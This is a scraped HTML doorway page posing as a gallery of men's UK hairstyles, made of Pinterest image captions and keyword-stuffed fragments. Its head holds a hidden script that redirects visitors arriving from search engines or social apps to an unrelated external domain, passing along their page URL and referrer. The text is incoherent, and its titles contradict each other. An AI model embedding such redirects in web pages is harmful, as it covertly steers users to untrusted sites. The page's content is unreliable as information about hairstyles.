

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stealbuyer5.gitlab.io/mens-fashion-hairstyles-uk.html
body_size: 32032
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ First Class Mens Fashion Hairstyles Uk </title>
  <meta name="description" content="15+ First Class Hairstyles Fashion Uk  Mens 7 Thin Brushed Back Hair."/>
  <meta name="keyword" content="15+ First Class Fashion Uk  Hairstyles Mens See More Ideas About Mens Hairstyles Hairstyle."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#7B68EE!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#7B68EE;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>8+ Ace Mens Fashion Hairstyles Uk</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "stealbuyer5"
  },
  "headline": "Mens Fashion Hairstyles Uk",
  "datePublished": "2021-11-16",
  "image": "https://i.pinimg.com/564x/98/ae/e3/98aee367bf22fdad494898ee01d52e6b--one-direction-mens-haircuts.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Stealbuyer5",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=mens+fashion+hairstyles+uk",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Stealbuyer5" class="navbar-brand mb-1">Stealbuyer5</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Ace Mens Fashion Hairstyles Uk</h1>

	
	<div class="navi text-center">
					<p align="justify">Jan 11 2021 - Explore Bryan Christians board Mens grey hairstyles on Pinterest. 15 Long Hair Brushed Back Mens Hairstyle. The haircut is best to stick with even for the office. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/hairstyle-for-men-2019-long-hair.html">hairstyle for men 2019 long hair</a>
											<a class="badge badge-dark" href="/hairstyles-that-girls-can-do-themselves.html">hairstyles that girls can do themselves</a>
											<a class="badge badge-danger" href="/hairstyle-updoes-for-girls.html">hairstyle updoes for girls</a>
											<a class="badge badge-primary" href="/hairstyles-short-hair-for-little-girls.html">hairstyles short hair for little girls</a>
											<a class="badge badge-success" href="/hairstyles-for-thin-hair-mid-length.html">hairstyles for thin hair mid length</a>
											<a class="badge badge-secondary" href="/how-to-cut-your-own-hair-men-undercut.html">how to cut your own hair men undercut</a>
											<a class="badge badge-success" href="/long-twist-hairstyles.html">long twist hairstyles</a>
											<a class="badge badge-primary" href="/hairstyle-long-hair-bangs-updo.html">hairstyle long hair bangs updo</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/23/76/d9/2376d900e8708d83d4dfc29cfe825cb0.jpg" data-lightbox="roadtrip" data-title="Pin On Cortes De Cabelo">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/23/76/d9/2376d900e8708d83d4dfc29cfe825cb0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTc808R1JncAoAYBVF6kwoG9Lfm9kvsLt5E8ZiDIrP2MVP9pC85P5ZR_zwTtBwX5uEWTrs';" alt="Pin On Cortes De Cabelo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Cortes De Cabelo </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/5a/f8/e7/5af8e7f6118a8855968c0b781dec1939.jpg" data-lightbox="roadtrip" data-title="British Hairstyles Male In 2021 Mens Hairstyles Haircuts For Men Men Hair Color">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/5a/f8/e7/5af8e7f6118a8855968c0b781dec1939.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT3jtCePDyHnSOxO2KDKgt3tGTHjrpF3BDJER5FuzNwsTwd1HZ7O9juwq2cac26sdsL5f4';" alt="British Hairstyles Male In 2021 Mens Hairstyles Haircuts For Men Men Hair Color">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>British Hairstyles Male In 2021 Mens Haircuts For Men Hair Color </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b8/89/4d/b8894d87081938f9ee4dcb19b4d2e2f8.jpg" data-lightbox="roadtrip" data-title="Menspire Menshair Mensstyle Mensfashion Hair Haircut Hairdressing Hairstyles Barbershopcon Mens Hairstyles With Beard Mens Hairstyles Haircuts For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b8/89/4d/b8894d87081938f9ee4dcb19b4d2e2f8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0wD8RnMuon16X4HMtAPU2fqzz2kA6PUOxgquD3AUhZRHDoUy5w3mz_hyY_YD8r2C4A';" alt="Menspire Menshair Mensstyle Mensfashion Hair Haircut Hairdressing Hairstyles Barbershopcon Mens Hairstyles With Beard Mens Hairstyles Haircuts For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Menspire Menshair Mensstyle Mensfashion Hair Haircut Hairdressing Hairstyles Barbershopcon Mens With Beard Haircuts For Men </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/16/7c/05167c4378fda01fc862b96e45cfea79.jpg" data-lightbox="roadtrip" data-title="Mens Haircuts 2014 2015 United Kingdom Men Hairstyles Mens Hairstyles Haircuts For Men Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/16/7c/05167c4378fda01fc862b96e45cfea79.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSU8sqz1v_d-2cO-ehbRxTwtyFFVgwoOe7S-_0mTlzy5hZJBHSYCaPH-8c1f2Wp9h5_gLU';" alt="Mens Haircuts 2014 2015 United Kingdom Men Hairstyles Mens Hairstyles Haircuts For Men Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Mens Haircuts 2014 2015 United Kingdom Men Hairstyles For Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/18/c8/c5/18c8c5e1c2a0fe06b3b7ea222417e721.jpg" data-lightbox="roadtrip" data-title="Pin On Mens Style">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/18/c8/c5/18c8c5e1c2a0fe06b3b7ea222417e721.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRrpYWjxYYG371QKb2x1j2ety6CFUOAy2lHSdQoLC3cnLDwg0fFr5s-Ng-NXabTPYEknTg';" alt="Pin On Mens Style">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Mens Style </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c8/a2/d6/c8a2d6bf2d4ee138046c5ce30a3cae68.jpg" data-lightbox="roadtrip" data-title="Pin On Mens Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c8/a2/d6/c8a2d6bf2d4ee138046c5ce30a3cae68.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ2vQ4SN0YflJPANaRuOfAiwf82WWOQh01WVI1OJsoIUsh2Hv7borOKGpeOeJuSlGpu7Vg';" alt="Pin On Mens Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Mens Cuts </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/5a/f8/e7/5af8e7f6118a8855968c0b781dec1939.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ2vQ4SN0YflJPANaRuOfAiwf82WWOQh01WVI1OJsoIUsh2Hv7borOKGpeOeJuSlGpu7Vg';" alt="Pin On Mens Cuts">
										<div class="card-body">
						<h3 class="h5"><b>See more ideas about hair and beard styles haircuts for men mens.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Mens fashion hairstyles uk</strong>. 
																									To make or to wear what was the style for men in Jane Austens England.
																	Cravats waistcoats military jackets and.
																	7 Thin Brushed Back Hair.
															</p>
													<p class="p-2" align="justify">
																									Jul 21 2021 - Explore LaVivid Mens Hair Replacements board Mens Fashion Hairstyle followed by 10626 people on Pinterest.
																	Regency fashion in the 1800s and late 1700s.
																	16 Faux Hawk Fade.
															</p>
													<p class="p-2" align="justify">
																									The crop has been gaining momentum in barbershops around the world.
																	First seen in Europe the resurgence.
																	The Biggest Mens Hair Trends For 2021.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about mens hairstyles haircuts for men.
																	See more ideas about mens.
																	See more ideas about mens hairstyles hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Best Mens Haircuts Textured Crop.
																	Mar 22 2020 - mens fashion hairstylemens fashion wigs collectionwigsfashionmens hairstyle.
																	6 Thick Messy Top.
															</p>
													<p class="p-2" align="justify">
																									While on the other hand men adapt the classic combed back style for enhancing their classic and polished looks.
																	See more ideas about mens hairstyles haircuts for men older men.
																	13 Slicked Back Wavy Mens Hairstyle.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/98/ae/e3/98aee367bf22fdad494898ee01d52e6b--one-direction-mens-haircuts.jpg" data-lightbox="roadtrip" data-title="36 Best Haircuts For Men 2020 Top Trends From Milan Usa Uk Boy Hairstyles Zayn Malik Hairstyle Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/98/ae/e3/98aee367bf22fdad494898ee01d52e6b--one-direction-mens-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTnuk0KviCkJj3p2Fldqn0H0ECu2V02WWaMJfs3Lb2_p5zGB-56a1jIYttTw3Y-bUU_CQk';" alt="36 Best Haircuts For Men 2020 Top Trends From Milan Usa Uk Boy Hairstyles Zayn Malik Hairstyle Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>36 Best Haircuts For Men 2020 Top Trends From Milan Usa Uk Boy Hairstyles Zayn Malik Hairstyle Thick Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/af/82/81/af8281726f48014f413cb7a2876db58c.jpg" data-lightbox="roadtrip" data-title="Pin On Best Hairstyles For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/af/82/81/af8281726f48014f413cb7a2876db58c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7W2pGX3jjfd5bvfCBSoJCAMCErPbqk5xHpc8iPLk3LM3tkb748NQJtAly9pP7ousa-us';" alt="Pin On Best Hairstyles For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Best Hairstyles For Men </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/30/68/b5/3068b5b9905b9f493011535893712621.jpg" data-lightbox="roadtrip" data-title="60 Most Popular Men S Haircut Ideas For 2021 In 2021 Trendy Mens Haircuts Popular Mens Haircuts Men Haircut Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/30/68/b5/3068b5b9905b9f493011535893712621.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRPsem4zaHuuSWBCwpFaI231LKLgxP-y7V1nYoBAvh-sp5t5ka9Yry8qYJh8tQ-1qTljfw';" alt="60 Most Popular Men S Haircut Ideas For 2021 In 2021 Trendy Mens Haircuts Popular Mens Haircuts Men Haircut Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>60 Most Popular Men S Haircut Ideas For 2021 In Trendy Mens Haircuts Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1e/73/dc/1e73dc9a976e336d356a0be9f445edc2.jpg" data-lightbox="roadtrip" data-title="Pin By Betonova On Haircuts And Styles Mens Hairstyles Short Undercut Hairstyles Boy Haircuts Long">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1e/73/dc/1e73dc9a976e336d356a0be9f445edc2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS9DEqLCSTeTR7_cQOlQS1FqmE_eJegqeg7TsQ5Nem_H4pTYtzYLrXXGMgTj-hzF_PEhAM';" alt="Pin By Betonova On Haircuts And Styles Mens Hairstyles Short Undercut Hairstyles Boy Haircuts Long">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Betonova On Haircuts And Styles Mens Hairstyles Short Undercut Boy Long </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/2c/ae/ec/2caeec05554f2a13de5487dd9ffb3a37.jpg" data-lightbox="roadtrip" data-title="40 Best Blonde Hairstyles For Men 2021 Guide Pompadour Hairstyle Hairstyle Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/2c/ae/ec/2caeec05554f2a13de5487dd9ffb3a37.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRIxeErthbCEf4ODLeZu_7-1z3aGQWwEDinSmRsk9xpP9TDj5P3-N6vAt8sd90M3vFAV1I';" alt="40 Best Blonde Hairstyles For Men 2021 Guide Pompadour Hairstyle Hairstyle Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>40 Best Blonde Hairstyles For Men 2021 Guide Pompadour Hairstyle Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b1/3c/83/b13c8362b93a6a97ce67dbf9cf88a2da.jpg" data-lightbox="roadtrip" data-title="50 Best Business Professional Hairstyles For Men 2021 Styles In 2021 Professional Hairstyles For Men Professional Haircut Business Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b1/3c/83/b13c8362b93a6a97ce67dbf9cf88a2da.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTAhfOt6uHAJlQMHcZwAmOdANqibTI8BDgCgQFe6hnE46RFxudNSVK7hd09WjSPYAgpoU4';" alt="50 Best Business Professional Hairstyles For Men 2021 Styles In 2021 Professional Hairstyles For Men Professional Haircut Business Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>50 Best Business Professional Hairstyles For Men 2021 Styles In Haircut </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/45/84/30/458430cf6818d52b088e9a4584124a8a.jpg" data-lightbox="roadtrip" data-title="Pin On Adidas">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/45/84/30/458430cf6818d52b088e9a4584124a8a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ-SrqdcSAr_FKVbnlKrcsVXkLjsUSiiG4ySp7tbEwxheO3ulmUYHs4NTe2R74mexhn97U';" alt="Pin On Adidas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Adidas </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/4d/c7/e7/4dc7e76e64736dcf2345ca11ef239335.jpg" data-lightbox="roadtrip" data-title="Fashionable Men S Haircuts Slick Fashion Inspire Fashion Inspiration Magazine Beauty Ideaas Luxury Trends And More Mens Hairdresser Haircuts For Men Cool Hairstyles For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/4d/c7/e7/4dc7e76e64736dcf2345ca11ef239335.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSeImJ_gS0YSHDv_cpZlXxMcY0zJd2Ivd-z8CJVXHIosJb1TEFmCHk2cbVefopDrq1E76Y';" alt="Fashionable Men S Haircuts Slick Fashion Inspire Fashion Inspiration Magazine Beauty Ideaas Luxury Trends And More Mens Hairdresser Haircuts For Men Cool Hairstyles For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Fashionable Men S Haircuts Slick Fashion Inspire Inspiration Magazine Beauty Ideaas Luxury Trends And More Mens Hairdresser For Cool Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fc/8f/c3/fc8fc3e29be45a0295646472acc26e82.jpg" data-lightbox="roadtrip" data-title="Kevin Luchmun Picture Seven Mens Hairstyles Short Mens Hairstyles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fc/8f/c3/fc8fc3e29be45a0295646472acc26e82.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_8OYNrJnhWXAYNMMeP89zvu5KxdxGiucEAFB69hUxq3laHguLdWQefy2xhc4ZVSwU4Xo';" alt="Kevin Luchmun Picture Seven Mens Hairstyles Short Mens Hairstyles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Kevin Luchmun Picture Seven Mens Hairstyles Short Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="http://intelligencefig17.scienceontheweb.net" title="Intelligencefig17">
         <img alt="Intelligencefig17" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://bunchblind12.onrender.com" title="Bunchblind12">
         <img alt="Bunchblind12" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-cut-wavy-curly-hair.html">How To Cut Wavy Curly Hair</a></li>
													<li class="list-group-item"><a href="/how-to-cut-your-own-hair-spiky.html">How To Cut Your Own Hair Spiky</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-lookbook.html">Mens Hairstyle Lookbook</a></li>
													<li class="list-group-item"><a href="/long-baby-fine-hairstyles.html">Long Baby Fine Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-girls-for-marriage.html">Hairstyle For Girls For Marriage</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-hair-for-competition.html">Hairstyles For Long Hair For Competition</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-men-with-straight-thick-dark-hair.html">Hairstyles For Men With Straight Thick Dark Hair</a></li>
													<li class="list-group-item"><a href="/mens-asian-hairstyles-medium-thick.html">Mens Asian Hairstyles Medium Thick</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-for-mixed-guys.html">Long Hairstyles For Mixed Guys</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-pulled-to-one-side.html">Long Hairstyles Pulled To One Side</a></li>
													<li class="list-group-item"><a href="/how-to-get-beyonce-curly-hairstyles.html">How To Get Beyonce Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-athletic-women-over-50.html">Hairstyles For Athletic Women Over 50</a></li>
													<li class="list-group-item"><a href="/mens-fringe-hairstyles-2015.html">Mens Fringe Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-over-70-with-curly-hair.html">Hairstyles For Women Over 70 With Curly Hair</a></li>
													<li class="list-group-item"><a href="/grey-and-black-ombre-hairstyle-men.html">Grey And Black Ombre Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/layer-braids-hairstyles.html">Layer Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-hispanic-curly-hair-girls.html">Hairstyles For Hispanic Curly Hair Girls</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-in-their-upper-40s.html">Hairstyles For Women In Their Upper 40s</a></li>
													<li class="list-group-item"><a href="/how-to-get-hairstyle-with-long-wavy-hair.html">How To Get Hairstyle With Long Wavy Hair</a></li>
													<li class="list-group-item"><a href="/male-curly-hairstyles-short.html">Male Curly Hairstyles Short</a></li>
						 
						</ul>
					</div>
